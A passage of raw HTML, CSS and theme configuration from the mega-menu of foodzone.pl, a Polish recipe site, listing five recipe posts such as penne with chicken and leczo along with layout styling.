IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_43_696c7c1831aee_rand","tdc_css_class_style":"td_uid_43_696c7c1831aee_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_43_696c7c1831aee_rand"}';
block_td_uid_43_696c7c1831aee.td_column_number = "3";
block_td_uid_43_696c7c1831aee.block_type = "tdb_header_mega_menu";
block_td_uid_43_696c7c1831aee.post_count = "5";
block_td_uid_43_696c7c1831aee.found_posts = "55";
block_td_uid_43_696c7c1831aee.header_color = "";
block_td_uid_43_696c7c1831aee.ajax_pagination_infinite_stop = "";
block_td_uid_43_696c7c1831aee.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_43_696c7c1831aee);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_43_696c7c1831aee class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_696c7c1831aee" data-td_block_id="td_uid_43_696c7c1831aee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_696c7c1831aee" data-td_block_id="td_uid_43_696c7c1831aee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_696c7c1832eec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_44_696c7c1832eec" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_44_696c7c1832eec_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_696c7c1832eec_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_44_696c7c1832eec_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696c7c1832eec_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696c7c1832eec_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696c7c1832eec_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_44_696c7c1832eec_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696c7c1832eec_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696c7c1832eec_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_696c7c1832eec_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_696c7c1832eec_rand .td-module-meta-info,
				.ie11 .td_uid_44_696c7c1832eec_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_696c7c1832eec_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_696c7c1832eec_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_696c7c1832eec_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_696c7c1832eec_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_44_696c7c1832eec_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_696c7c1832eec_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-date,
				.td_uid_44_696c7c1832eec_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_696c7c1832eec_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_696c7c1832eec_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_44_696c7c1832eec_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_696c7c1832eec_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696c7c1832eec_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696c7c1832eec_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-date,
				.td_uid_44_696c7c1832eec_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_44_696c7c1832eec_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696c7c1832eec_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_44_696c7c1832eec_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696c7c1832eec_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-editor-date,
				.td_uid_44_696c7c1832eec_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696c7c1832eec_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_696c7c1832eec_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696c7c1832eec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696c7c1832eec_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_696c7c1832eec_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696c7c1832eec_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696c7c1832eec_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-editor-date,
				.td_uid_44_696c7c1832eec_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696c7c1832eec_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696c7c1832eec_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
